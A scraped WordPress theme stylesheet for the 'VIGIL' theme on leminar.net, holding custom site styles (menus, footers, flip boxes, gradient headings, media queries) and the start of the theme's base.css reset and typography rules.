Author: the DesignThemes team
Author URI: https://wedesignthemes.com/
Description: VIGIL theme for Security.
Version: 2.8
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: vigil

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

@font-face { font-family: DINArabic-CondBold; src: url(https://leminar.net/wp-content/themes/vigil/fonts/DINArabic-CondBold.ttf); font-weight: bold; }

.footer-widgets {
    background-color: #1a4194 !important;
}
div.footer-widgets .widget {
    color: #fff !important;
}
.footer-widgets a, #footer a {
    color: #fff !important;
}
.footer-widgets a, #footer a:hover {
    color: #fff !important;
}
.column.dt-sc-one-half.first {
    letter-spacing: 1px;
}
#footer .column.dt-sc-one-half.first {
    color: #fff;
}
p.etiam {
    margin-top: -12px;
}
.dt-sc-button.medium {
    padding: 10px 14px 10px !important;
}

.footer-copyright {
    background: #108bea !important;
}
.page-id-9275 footer#footer {
    margin-top: -28px;
}
.carousel-arrows a:before {
    color: rgb(0 0 0) !important;
}
#toTop {
    bottom: 15px !important;
}
.mor-detail {
    margin-top: 42px;
}
.list_flag {
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
}
.list_flag li {
    display: inline-block;
    list-style: none;
}
.type2 h5.dt-sc-toggle-accordion, .type2 h5.dt-sc-toggle {
    font-size: 24px !important;
}
ul.fnt-li {
    font-size: 18px;
}
ul.right-img {
    list-style: none;
    width: 100px;
}
p.textp {
    font-size: 15px;
    text-align: justify;
}
ul.right-img.hatt-img {
    width: 160px;
}
.dt-sc-counter.type5:hover .dt-sc-couter-icon-holder .icon-wrapper span {
    opacity: 0.3 !important;
}
i.fa.fa-volume-control-phone {
    font-size: 21px;
    border: 2px solid #fff;
    padding: 11px 13px;
    border-radius: 23px;
}
i.fa.fa-envelope {
    font-size: 18px;
    border: 2px solid #fff;
    padding: 12px 12px;
    border-radius: 23px;
}
p.top-a {
    margin: -34px 0px 27px 62px;
}
p.top-a {
    border-bottom: 2px solid #f2f5f7;
    padding-bottom: 15px;
    width: 50%;
}
li.in-social {
    list-style: none;
    display: inline-block;
	margin: -8px;
}
.country-select .country-list {
    position: relative !important;
}
.ftr-cf7 {
    padding: 0px 20px;
	margin-top: -24px;
}
h3.wrt-us {
    text-align: center;
    font-weight: 600;
	margin-top: -62px;
}
.page-id-9275 form.wpcf7-form p {
    margin-bottom: -10px !important;
}
input[type="submit"] {
    float: none !important;
}
input.wpcf7-form-control.wpcf7-submit {
    margin: 0 auto;
    display: block;
	margin-top: 28px;
}
aside#text-8 {
    background-color: #fff;
    margin-top: -48px;
	margin-bottom: -2px;
}
.dt-sc-image-caption.type6 .dt-sc-image-wrapper img {
    opacity: 0.7 !important;
}
.main-title-section h1 {
    color: #fff !important;
    font-size: 28px !important;
}
.dt-sc-portfolio-sorting {
    margin: 0px 0px 30px !important;
}
.menu-active-highlight #main-menu > ul.menu > li.current_page_item, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor {
    background-color: #108bea8c !important;
}
h5.ab-dh {
    text-align: center;
    margin-top: -20px;
}
@media only screen and (max-width: 767px) {
#main-menu ul li.menu-item-simple-parent ul {
    width: 300px !important;
}
#main-menu ul li.menu-item-simple-parent ul li {
    padding: 0px 0px 0px 0px !important;
}
ul.list_flag {
    margin-top: -86px;
}
}

.page-id-9275 footer#footer {
/* margin-top: -28px; */
margin-top: 40px!important;
}

/* submenu style */
#menu-item-10265 ul.sub-menu, #menu-item-10529 ul.sub-menu, #menu-item-10531 ul.sub-menu, #menu-item-10533 ul.sub-menu, #menu-item-10534 ul.sub-menu, #menu-item-10537 ul.sub-menu, #menu-item-10539 ul.sub-menu, #menu-item-10541 ul.sub-menu, #menu-item-10556 ul.sub-menu,  #menu-item-10543 ul.sub-menu, #menu-item-10546 ul.sub-menu, #menu-item-10549 ul.sub-menu, #menu-item-10551 ul.sub-menu, #menu-item-10553 ul.sub-menu, #menu-item-10560 ul.sub-menu, #menu-item-10562 ul.sub-menu {
    background: #f7f7f7!important;
}
}



#main-menu > ul.menu > li > a{font-size: 17px!important;}

#ourglobalbox .vc_column-inner {
    padding: 0px!important;
}
.dt-sc-image-caption:hover .dt-sc-image-content a {
    background: none!important;
    color: #0f8bea!important;
}
#main-menu > ul.menu > li > a{font-size:17px!important;}
.dt-sc-image-caption .dt-sc-image-wrapper{overflow:hidden!important;}
.dt-sc-image-wrapper a img{transition: transform .2s; transform: scale(1.2);}
.dt-sc-image-wrapper a img:hover{transform: scale(1.5);}

div#main-header-wrapper {
    background: url(https://leminar.net/wp-content/uploads/2021/08/menubg2.jpg)!important;
	background-size: 100%!important;
	background-repeat:none;
}

#welcomboxrow1 .vc_column_container:nth-child(1), #welcomboxrow1 .vc_column_container:nth-child(3), #welcomboxrow2 .vc_column_container:nth-child(2) {
    border-top-width: 0px !important;
    border-right-width: 0px !important;
    border-bottom-width: 0px !important;
    border-left-width: 0px !important;
    padding-top: 5px !important;
    padding-right: 5px !important;
    padding-bottom: 5px !important;
    padding-left: 5px !important;
    border-left-color: #f3615a !important;
    border-left-style: solid !important;
    border-right-color: #f3615a !important;
    border-right-style: solid !important;
    border-top-color: #f3615a !important;
    border-top-style: solid !important;
    border-bottom-color: #f3615a !important;
    border-bottom-style: solid !important;
	background: #ffffff14!important;
}
#welcomboxrow1 .vc_column_container:nth-child(1) h3.aio-icon-title.ult-responsive, #welcomboxrow1 .vc_column_container:nth-child(3) h3.aio-icon-title.ult-responsive, #welcomboxrow2 .vc_column_container:nth-child(2) h3.aio-icon-title.ult-responsive {
    color: #fff;
}

#welcomboxrow1 .vc_column_container:nth-child(1) .aio-icon-description.ult-responsive, #welcomboxrow1 .vc_column_container:nth-child(3) .aio-icon-description.ult-responsive, #welcomboxrow2 .vc_column_container:nth-child(2) .aio-icon-description.ult-responsive {
    color: #fff;
}

#welcomboxrow1 .vc_column_container:nth-child(2) h3.aio-icon-title.ult-responsive, #welcomboxrow2 .vc_column_container:nth-child(1) h3.aio-icon-title.ult-responsive, #welcomboxrow2 .vc_column_container:nth-child(3) h3.aio-icon-title.ult-responsive {
    color: #fff;
}

#welcomboxrow1 .vc_column_container:nth-child(2) .aio-icon-description.ult-responsive, #welcomboxrow2 .vc_column_container:nth-child(1) .aio-icon-description.ult-responsive, #welcomboxrow2 .vc_column_container:nth-child(3) .aio-icon-description.ult-responsive {
    color: #1a4194;
}

#welcomboxrow1 .vc_column_container:nth-child(2), #welcomboxrow2 .vc_column_container:nth-child(1), #welcomboxrow2 .vc_column_container:nth-child(3) {
    padding-top: 5px !important;
    padding-right: 5px !important;
    padding-bottom: 5px !important;
    padding-left: 5px !important;
    background-color: #00000014!important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
	border:0px solid #ffffff!important;
}
.plr-0{padding-left:0px!important; padding-right:0px!important;}
h1,h2,h3,h4,h5,h6,p{cursor: default!important;}
/*
.hovertxtbox .hovertxt1, .hovertxtbox .hovertxt2, .hovertxtbox .hovertxt3, .hovertxtbox .hovertxt4{position:relative;}
.hovertxtbox .hovertxt4:hover::after{content: 'Years won: 2015, 2016, 2018, 2019.';
    float: left;
    width: 100%;
    height: 40px;
    padding: 8px;
    position: absolute;
    top: 55px;
    background: #154681;
    color: #ffffff;
    text-align: center;}
*/
#welcomboxrow2 .vc_column_container>.vc_column-inner, #welcomboxrow1 .vc_column_container>.vc_column-inner {
    padding-left: 2px!important;
    padding-right: 2px!important;
	border: 1px solid #ffffff2e!important;
}
.dt-sc-counter.type5:before, .dt-sc-counter.type5:after {
    display:none!important;
}
.dt-sc-counter.type5 .dt-sc-couter-icon-holder .dt-sc-counter-number, .dt-sc-counter.type5 h4{color:#ffffff!important;}

#award-reco-box h1, #ourglobalbox .dt-sc-title h1 {font-family: Poppins;
    font-size: 45px;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: none;
    color: #000000;
    font-size: 48px;
    font-weight: 800;
    background: -webkit-linear-gradient( 
90deg
 , #0063ff, #0e0742 80%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
#slidermidtitle .dt-sc-title h1{
	font-size:35px!important;
}

.air-disinfection-box .ifb-flip-box .ifb-front {
    background-image: url(https://leminar.net/wp-content/uploads/2021/07/productimg.jpg)!important;
    background-size: cover!important;
}
.services-box .ifb-flip-box .ifb-front{
	background-image: url(https://leminar.net/wp-content/uploads/2021/07/servicesimg.jpg)!important;
    background-size: cover!important;
}
.productbrandbox .productboxseceven{
	/* background: #f8f8f8; */
	background: #fff;
	border:1px solid #f3f3f3;
    padding-top: 20px;
	padding-left:8px !important;
	padding-right:8px !important;
	border-collapse: collapse;
}
.productbrandbox .productboxsecodd{
	/* background:#e8e8e8; */
	background: #ffffff;
    border: 1px solid #f3f3f3;
    padding-top: 20px;
	padding-left:10px;
	padding-right:10px;
	border-collapse: collapse;
}
.marg-tp .productboxsecodd {
    margin-top: -32px;
}

.productboxseceven .vc_column-inner, .productboxsecodd .vc_column-inner {
    padding-left: 8px!important;
    padding-right: 8px!important;
}

.dt-sc-counter.type5 .dt-sc-couter-icon-holder .dt-sc-counter-number, .dt-sc-counter.type5 h4 {
    color: #ffffff!important;
}
.vc_custom_1626087136606 .align-icon, .vc_custom_1626087236350 .align-icon, .vc_custom_1626087479200 .align-icon, .vc_custom_1626087598553 .align-icon, .vc_custom_162608664385 .align-icon, .vc_custom_1626087681166 .align-icon, .vc_custom_1626086643852 .align-icon {
    background: #fff;
}
/* custome style */
.top-bar{background:#1a4194!important;}
.top-bar a {color: #ffffff!important;}
.top-bar p {line-height: unset!important; color: #ffffff!important;}
.counterbx h4 {
    font-size: 20px!important;
    font-weight: 700!important;
    text-align: center!important;
    float: left!important;
    width: 100%!important;
}
.dt-sc-counter.type5 .dt-sc-couter-icon-holder .dt-sc-counter-number{text-align:center!important;}
.nowbuy h1 {
    /* font-family: Poppins; */
	font-family: 'Exo', sans-serif;
    font-size: 52px!important;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: none;
    color: #ffffff;
    font-size: 48px;
    font-weight: 800;
   /* background: -webkit-linear-gradient(90deg, #848484, #ffffff 80%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent; */
}
.welcomegr h1{
font-family: Poppins;
    font-size: 52px!important;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: none;
    color: #000000;
    font-size: 48px;
    font-weight: 800;
    background: -webkit-linear-gradient(90deg, #1a4194, #ffffff 86%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
#slidermidtitle .upb_row_bg{background:#173985!important;}
.videoglimsheading h5 {
    font-family: Poppins;
    font-size: 45px!important;
    font-weight: 800!important;
    letter-spacing: 0.5px;
    text-transform: none;
    color: #000000;
    font-size: 33px;
    text-align: center;
    font-weight: 800;
	color:#ffffff!important;
   /* background: -webkit-linear-gradient(90deg, #5cc7eb, #ffffff 80%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent; */
}
.glipstext p{font-size:20px!important;line-height: 35px!important;padding-bottom: 20px!important;color:#ffffff;}
.centerblueline .icon-wrapper:before {
    left: 76px!important;
}
.dt-sc-counter.type1 h4{font-size:16px!important;font-weight:700!important;}

.listruntxt .uavc-list-desc{font-size:14px!important;}

#main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container{background-image: url(https://leminar.net/wp-content/uploads/2021/08/mega-menu-bg.jpg)!important;}

/* for sticky menu remove grateplace to work logo  - 11 Aug 21 */
/*
.is-sticky .darkbg_logo {
    display: none!important;
}

.is-sticky #logo a{height:64px!important;}
.is-sticky .normal_logo {
    width: 50px!important;
    height: auto!important;
}*/
/* menu fix font and style */
#main-menu > ul.menu > li > a {
    font-family: sans-serif!important;
    font-size: 14px!important;
    font-weight: 400!important;
    letter-spacing: 0.5px;
    text-transform: none;
    color: #1a1f71!important;
}
.is-sticky #menu-wrapper {
    padding-top: 0px!important;
}

/* submenu style */
#main-menu .megamenu-child-container > ul.sub-menu > li, #main-menu ul li.menu-item-simple-parent ul li a, #main-menu ul li.menu-item-simple-parent ul li span.nolink-menu{padding:1px 3px!important;}
#main-menu .megamenu-child-container > ul.sub-menu > li > a, #main-menu ul li.menu-item-simple-parent ul li a, #main-menu ul li.menu-item-simple-parent ul li span.nolink-menu{    color: #000000!important;
    text-transform: uppercase!important;
    font-weight: 600!important;
    padding: 0px!important;
    margin-bottom: 0px!important;
    padding: 8px!important;
    display: block!important;
    font-size: 14px!important;
	background: #ffffff!important;
	background: -webkit-linear-gradient(90deg, #dddddd, #ffffff 80%)!important;
    margin: 3px 0.5%!important;
}
#main-menu .megamenu-child-container > ul.sub-menu > li > a:hover, #main-menu ul li.menu-item-simple-parent ul li a:hover, #main-menu ul li.menu-item-simple-parent ul li span.nolink-menu:hover{background: -webkit-linear-gradient(90deg, #4ec2ed, #88d1e6 80%)!important;}
#main-menu ul.menu > li > .megamenu-child-container {
    background: #1a4194!important;
	background-image:none!important;
	padding-bottom: 12px!important;
}

#main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li{width: 50%!important;}

/* #header{overflow:hidden!important;max-height: 740px!important;overflow: hidden!important;} */

/* custom css */
.topheaderwrap {
    float: left;
	width:100%;
    position: absolute;
    top: 0;
    left: 0;
}
.about-exptheworld h1 {
    font-family: Poppins;
    font-size: 45px;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: none;
    color: #000000;
    font-size: 48px;
    font-weight: 800;
    background: -webkit-linear-gradient(90deg, #0063ff, #0e0742 80%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.leminarsp a span {
    font-size: 14px;
}
.leminarsp a i {
    margin-top: 6px;
}
.leminarsp a:hover span, .leminarsp a:hover i{color:#52c3e6;} 
.centerblueline .fa-building{color:#1344ad;}
/*#office .centerblueline .icon-wrapper:before{background-color: #2643ad!important;}
#office .centerblueline .dt-sc-counter-number {color: #2643ad;}
#office .centerblueline h4 {color:#2643ad;}
#showroom .centerblueline .icon-wrapper:before{background-color: #16bbb4!important;}
#showroom .centerblueline .dt-sc-counter-number {color: #16bbb4;}
#showroom .centerblueline h4 {color:#16bbb4;}
#area .centerblueline .icon-wrapper:before{background-color: #d1b011!important;}
#area .centerblueline .dt-sc-counter-number {color:  #d1b011;}
#area .centerblueline h4 {color: #d1b011;}
#experience .centerblueline .icon-wrapper:before{background-color: #12a92e!important;}
#experience .centerblueline .dt-sc-counter-number {color: #12a92e;}
#experience .centerblueline h4 {color:#12a92e;}
#gbrand .centerblueline .icon-wrapper:before{background-color: #a419b5!important;}
#gbrand .centerblueline .dt-sc-counter-number {color: #a419b5;}
#gbrand .centerblueline h4 {color:#a419b5;}*/
.centerblueline .fa-shopping-cart{color:#17bbb4;}
.centerblueline .fa-archive{color:#d0b012;}
.centerblueline .fa-certificate{color:#16a92f;}
.centerblueline .fa-handshake-o{color:#a419b5;}

.centerblueline .icon-wrapper>span>img{transition: transform .2s;}
.centerblueline:hover .icon-wrapper>span>img{transform: translateY(-10px);transform: scale(1.2);}

.main-title-section-wrapper{margin: 75px 0px 0px!important;padding: 102px 0px 15px!important;}
.dt-sc-counter-number {
    color: #1a4194!important;
}
.centerblueline h4 {
    color: #1a4194!important;
}

#imgbgwelcome h1{background-clip: text;
    -webkit-background-clip: text;
   /* background-image: url(https://leminar.net/wp-content/uploads/2021/08/counterbg1.jpg);
	color: transparent!important; */
	color: #ffffff!important;
    background-size: cover;
}
.hovertxtbox img{max-width: 100%!important;}	
i.fa.fa-globe {
    font-size: 18px;
    border: 2px solid #fff;
    padding: 12px 14px;
    border-radius: 23px;
}
.fa-envelope:before {
    margin-right: 0px!important;
}

/* custome style */
#welcomboxrow2 .aio-icon-img, #welcomboxrow1 .aio-icon-img {
    width: 100%!important;
	padding:0px!important;
	margin:0px!important;
	border:none!important;
}
#welcomboxrow2 .aio-icon-img > img, #welcomboxrow1 .aio-icon-img > img{width:100%!important;}


#welcomboxrow1 .aio-icon-header, #welcomboxrow2 .aio-icon-header {
    position: absolute;
    bottom: 13px;
    max-width: 394px;
    width: 100%;
    padding: 0px;
    margin: 0px;
    background: #ffffffa6;
}
#welcomboxrow1 h3.aio-icon-title.ult-responsive, #welcomboxrow2 h3.aio-icon-title.ult-responsive{color:#1a4194!important;}
.aio-icon-component {
    margin-bottom: 0px!important;
}
.main-title-section {
    display: none!important;
}
.headingpagebrand h2{
	font-family: Poppins;
    font-size: 32px!important;
    font-weight: 800!important;
    letter-spacing: 0.5px!important;
    text-transform: none;
    color: #000000;
    background: -webkit-linear-gradient( 
90deg
 , #0063ff, #0e0742 80%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.contacticons1 i {
    color: #1a4194;
    border: 2px solid #1a4194;
    padding: 4px 10px;
    border-radius: 100%;
	font-size:25px;
}
.contacticons2 i {
    color: #1a4194;
    border: 2px solid #1a4194;
    padding: 4px 8px;
    border-radius: 100%;
	font-size:25px;
}
.contacticons3 i {
    color: #1a4194;
    border: 2px solid #1a4194;
    padding: 4px 6px;
    border-radius: 100%;
	font-size:25px;
}
.contacticons4 i {
    color: #1a4194;
    border: 2px solid #1a4194;
    padding: 5px 6px;
    border-radius: 100%;
	font-size:25px;
}
.contactlist{padding-top:94px!important;}
.contactlist ul li {
    margin-bottom: 20px!important;
}

.flipboxcustom .ifb-flip-box-section h3 {
    padding-top: 40px;
    padding-bottom: 40px;
}
.flip-box-wrap .horizontal_flip_left .ifb-front{min-height:200px!important;}

.ifbboxeven .ifb-front {
    background: rgb(223,23,23);
    background: linear-gradient(34deg, rgb(26 65 148) 0%, rgb(54 188 234) 100%)!important;
}
.ifbboxeven .ifb-front h3 {
    color: #fff!important;
}
.ifbboxeven .ifb-back {
    background: rgb(223,23,23);
    background: linear-gradient(34deg, rgb(229 229 229) 0%, rgb(175 175 175) 100%)!important;
}
.ifbboxeven .ifb-back h3 {
    color: #1a4194!important;
}

.ifbboxodd .ifb-front {
    background: rgb(223,23,23);
    background: linear-gradient(34deg, rgb(54 188 234) 0%, rgb(141 209 199) 100%)!important;
}
.ifbboxodd .ifb-front h3 {
    color: #fff!important;
}
.ifbboxodd .ifb-back {
    background: rgb(223,23,23);
    background: linear-gradient(34deg, rgb(229 229 229) 0%, rgb(175 175 175) 100%)!important;
}
.ifbboxodd .ifb-back h3 {
    color: #1a4194!important;
}
.about1section .vc_column-inner {
    padding-top: 16px;
    padding-bottom: 16px;
        background: #1a4194!important;
    background: linear-gradient(34deg, rgb(26 65 148) 0%, rgb(84 197 232) 100%)!important;
}

.about2section .vc_column-inner{
    max-height: 362px;
	padding-top: 16px;
    padding-bottom: 0px;
        background: #1a4194!important;
    background: linear-gradient(34deg, rgb(26 65 148) 0%, rgb(84 197 232) 100%)!important;
}

/* style custome */
#welcomboxrow1 h3.aio-icon-title.ult-responsive, #welcomboxrow2 h3.aio-icon-title.ult-responsive {
    color: #1a4194!important;
    margin-top: 1px!important;
    margin-bottom: 1px!important;
    font-size: 1.6em!important;
}
.type1 .icon-wrapper::before {
    display: none!important;
}
.type1 .icon-wrapper {
    margin-bottom: 0px!important;
    padding-bottom: 10px!important;
}

.wrt-us{
	font-family: Poppins;
    font-size: 45px;
    font-weight: bold!important;
    letter-spacing: 0.5px;
    text-transform: none;
    color: #000000;
    font-size: 48px;
    font-weight: 800;
    background: -webkit-linear-gradient( 
90deg , #0063ff, #0e0742 80%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#header #slider rs-slide {
    height: 92%!important;
	margin-top: 8%!important; 
}


@media (min-width:2560px) and (max-width:2560px){
	#header #slider rs-slide {
    height: 96%important;
    margin-top: 4%!important;
}
}
@media (min-width:1920px) and (max-width:1920px){
#header #slider rs-slide {
    height: 95%!important;
    margin-top: 5%!important;
}
}
@media (min-width:1600px) and (max-width:1690px){
	#header #slider rs-slide {
    height: 97%!important;
    margin-top: 3%!important;
}
}
/*

@media (min-width:1680px) and (max-width:1680px){
#header #slider rs-slide {
    height: 91%!important;
    margin-top: 9%!important;
}
}
*/
.list_flag li{padding:3px!important;}
.list_flag li img {width: 42px!important;}

@media (max-width:600px){
	div#main-header-wrapper {
		background-size: 100% 100%!important;}
	
	.leminarsp1 a.btnhover {
    right: -6px!important;
		top: 47px!important;}
	
	#logo a .darkbg_logo, .dt-sc-dark-bg #logo a .normal_logo {
    margin-top: 0px!important;
	margin-left: 30px!important;	
    width: auto!important;
	}
	
	#welcomboxrow1 .aio-icon-header, #welcomboxrow2 .aio-icon-header {
    max-width: 304px!important;
	}
	
	h3.wrt-us{margin-top:0px!important;}
	.wrt-us{font-size:30px!important;}
	
	p.footer-logo.alignnone {
    padding-bottom: 20px;
}
	.btnhover span{font-size: 12px!important;}
	
	.about-exptheworld h1{font-size:30px!important;}
}

.caroufredsel_wrapper ul li img{width:100%!important;height:auto!important;}
#slidermidtitle .carousel-arrows {display: none!important;}

.text-justify{text-align:justify!important;}
#slidermidtitle ul li {cursor:move !important;}
.comments {
    display: none !important;
}
.views {
    display: none;
}
.likes.dt_like_btn {
    display: none;
}
.blog-entry.post-standard .entry-thumb {
    width: 100%  !important;
}
.entry-meta {
    display: none;
}
.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title h4 {
    font-size: 20px;
}
.vc_col-sm-12.vc_gitem-col.vc_gitem-col-align- {
    height: 292px;
}
.vc_btn3.vc_btn3-size-xs {
    font-size: 16px !important;
}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{background:#204194!important;}
#main-menu > ul.menu > li > a, #main-menu > ul.menu > li > span.nolink-menu {
    padding: 0px 8px !important;
}
#logo a .darkbg_logo, .dt-sc-dark-bg #logo a .normal_logo {margin-left: 28px !important}
.page-id-12956 .main-title-section-wrapper {margin: 0px 0px 0px!important;padding: 42px 0px 15px!important;}

p {
  font-weight: normal!important;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://leminar.net/wp-content/themes/vigil/css/base.css?ver=2.8
body_size: 7398
content:
/* Table of Content
==================================================
	1.0  -  Reset
	1.1  -  Body
	1.2  -  Transition
	1.3  -  Headings
	1.4  -  Fonts
	1.5  -  Text elements
	1.6  -  Tables
	1.7  -  Definition List
	1.8  -  Galleries
	1.9  -  Forms
	1.10  -  Images
	1.11 -  Hr, Margin, Seperators
	1.12 - Unit Test Issue Fix
	1.13 - Default Color
	1.14 - IE9 and above override
	1.15 - Responsive*/

/*--------------------------------------------------------------
	1.0 - Reset
	--------------------------------------------------------------*/

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, and, address, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
	small, strike, strong, sub, sup, tt, var, b, u, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article,
	aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, input, textarea,
	select { background:transparent; border:0; font-size:100%; margin:0; outline:0; padding:0; vertical-align:baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display:block; }
	body { line-height:1; }
	abbr[title], dfn[title] { border-bottom:1px dotted; cursor:help; }
	del { text-decoration:line-through; }
	small { font-size: smaller; }
	hr { background: currentColor; border: 0; clear: both; height: 1px; margin: 15px 0; padding: 0; }
	mark { background-color:#ffffb3; font-style:italic }
	input, select { vertical-align:middle; }
	ins { background-color:red; color:white; text-decoration:none; }
	ol, ul { list-style:none; }
	table { border-collapse:collapse; border-spacing:0; }
	img.alignright { clear: both; }
	
	/*--------------------------------------------------------------
		1.1 - Body
		--------------------------------------------------------------*/
	
	body {
		font-weight: normal;
		font-size: 14px;
		line-height: 28px;
	}
	
	*, *:before, *:after {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}
	
	body, html {
		overflow-x: hidden;
		width: 100%;
	}
	
	/*--------------------------------------------------------------
		1.2 - Transition
		--------------------------------------------------------------*/
	
	a, input[type="submit"], input[type="reset"], .radio-label input[type="radio"]+span:before {
		-webkit-transition: all 0.3s linear;
		-moz-transition: all 0.3s linear;
		-o-transition: all 0.3s linear;
		-ms-transition: all 0.3s linear;
		transition: all 0.3s linear;
	}
	
	/*--------------------------------------------------------------
		1.3 - Headings
		--------------------------------------------------------------*/
	
	h1 {
		font-size: 40px;
	}
	
	h2 {
		font-size: 34px;
	}
	
	h3 {
		font-size: 28px;
	}
	
	h4 {
		font-size: 24px;
	}
	
	h5 {
		font-size: 18px;
	}
	
	h6 {
		font-size: 16px;
	}
	
	h1, h2, h3, h4, h5, h6 {
		line-height: normal;
		font-weight: bold;
		margin-bottom: 20px;
	}
	
	/*--------------------------------------------------------------
		1.4 - Fonts
		--------------------------------------------------------------*/
	
	body, input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"], select, textarea {
		font-family: 'Open Sans', sans-serif;
	}
	
	h1, h2, h3, h4, h5, h6, #main-menu ul.menu>li>a, .dt-sc-counter.type1 .dt-sc-counter-number, .dt-sc-portfolio-sorting a, .dt-sc-testimonial.type1 blockquote, .entry-meta, .dt-sc-testimonial .dt-sc-testimonial-author cite, .dt-sc-pr-tb-col.minimal .dt-sc-price p, .dt-sc-pr-tb-col.minimal .dt-sc-price h6 span, .dt-sc-testimonial.special-testimonial-carousel blockquote, .dt-sc-pr-tb-col .dt-sc-tb-title, .dt-sc-pr-tb-col .dt-sc-tb-content, .dt-sc-button, .dt-sc-bar-text, input[type="submit"], input[type="reset"] {
		font-family: Poppins, Helvetica, Arial, sans-serif;
	}
	
	blockquote.type1, .dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite:before, .dt-sc-testimonial.type1 q:before, .dt-sc-testimonial.type1 q:after {
		font-family: Poppins, Helvetica, Arial, sans-serif;
	}
	
	/*--------------------------------------------------------------
		1.5 - Text Elements
		--------------------------------------------------------------*/
	
	a { text-decoration:none; }
		a img{ border:none; }
		
		.underline a { border-bottom: 1px solid; }
		.underline.dt-sc-dark-bg a { color: #fff; }
		
		p { margin-bottom:10px; }	
		.large p { font-size: 22px; line-height: 34px; }
		
		strong{ font-weight: bold; }
		em{ font-style: italic; }
		
		address { display:block; margin:10px 0px 20px; }
		abbr {  border-bottom:1px dotted; cursor:help; }
		ins { background:#FFF9C0; }
		sub, sup { font-size:75%; position:relative; vertical-align:baseline; }
		sub { bottom: -3px; }
		sup { top: -5px; }	
		
		ul, ol, pre, code{ margin-bottom:20px; }
		pre { border: 1px solid #d1d1d1; max-width: 100%; overflow: auto; padding: 1.75em; white-space: pre-wrap; word-wrap: break-word; }
	
		ul{ list-style-type:square; list-style-position:inside; }
		ul li { padding-bottom:10px; }
		ul li ul { list-style-type:disc; padding-left:20px; margin:10px 0px 0px; }
		ul ul ul { margin-bottom:0px; list-style-type:circle; }
	
		ol ul, ol ul ul { margin-bottom: 0; }
		ol ul li:last-child, ol ul ul li:last-child { padding-bottom: 0; }
		ul ol { margin-bottom: 0; }
		ol li:last-child { padding-bottom:0; }
		ul li:last-child { padding-bottom:0; }
	
		ol{ list-style-type:decimal; list-style-position:outside; padding-left:20px; padding-top:10px; }
		ol li { padding-bottom:10px; }
		ol li ol { margin-bottom:0px;}
		ol ol ol { margin-bottom:0px;}
		
		blockquote { display:block; padding:0px; margin:0px; position:relative; clear:left; }
		blockquote > p { font-size:18px; line-height:30px; display:inline-block; font-style:italic; font-weight:400; border-top:2px solid; border-bottom:2px solid; padding:20px 0px; margin-bottom:10px; }
		
		blockquote.alignleft { margin-right:20px; text-align:left; width:30%; float:left; }
		blockquote.alignright { margin-left:20px; text-align:left; width:30%; float:right; }
		blockquote.aligncenter { text-align:center; }
		
		.post-edit-link, .vc_inline-link { background:rgba(0, 0, 0, 0.05); border-radius:3px; color:#000000; float:right; clear:both; margin:20px 0px 20px; line-height:24px; padding:2px 13px; font-size:12px; }
		.post-edit-link:hover, .vc_inline-link:hover { color:#ffffff; }	
		.vc_inline-link { clear:none; margin-right:10px; }
		
		.page-link { float:left; clear:both; margin:10px 0px 0px; padding:0px; }
		.page-link a { border: 1px solid #000; color: #000; font-weight: bold; line-height: 28px; padding: 6px 15px 5px; float: left; margin-right: 10px; letter-spacing: 0.5px;
		display: inline-block; position: relative; }
		.page-link a span, .page-link > span > span { font-size: 13px; border:0px; padding:0px; margin:0px; }
		.page-link > span { border: 1px solid #000; color: #fff; font-weight: bold; line-height: 28px; padding: 6px 15px 5px; float: left; margin-right: 10px; letter-spacing: 0.5px;
		display: inline-block; position: relative; }
		.page-link a:hover span { color:#ffffff; }
	
		.text-with-icon { display: inline-block; }
		.text-with-icon .icon, .text-with-icon .fa { display: inline-block; font-size: 14px; font-weight: bold; margin: 0 5px 0 0; position: relative; top: 1px; }
		
		.pswp { z-index: 9999; }
	
	/*--------------------------------------------------------------
		1.6 - Tables
		--------------------------------------------------------------*/
	
		table { border-collapse:separate; border-spacing:0; margin-bottom:20px; width:100%; clear:both; border-top:1px solid rgba(0, 0, 0, 0.1);  }
		th { color:#ffffff; border-bottom:1px solid rgba(0, 0, 0, 0.1); padding:15px; font-size:14px; line-height:normal; font-weight:600; text-transform:uppercase; text-align:center; }
